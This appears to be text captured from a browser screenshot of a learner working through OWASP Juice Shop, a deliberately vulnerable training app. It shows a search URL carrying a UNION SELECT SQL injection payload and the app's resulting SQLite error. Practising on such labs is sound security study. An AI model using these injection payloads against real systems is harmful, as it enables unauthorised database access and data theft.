 http://localhost:3000/rest/products/search?q=apple%20%27))%20UNION%20SELECT%20id,name,3,4,5,6,7,8,9%20FROM%20...
Dokumentasi Tuas...
Ilmu Data IBM Sertif...
OWASP Juice Shop (Express
^4.21.0)
500 Error: SQLITE_ERROR: no such column: name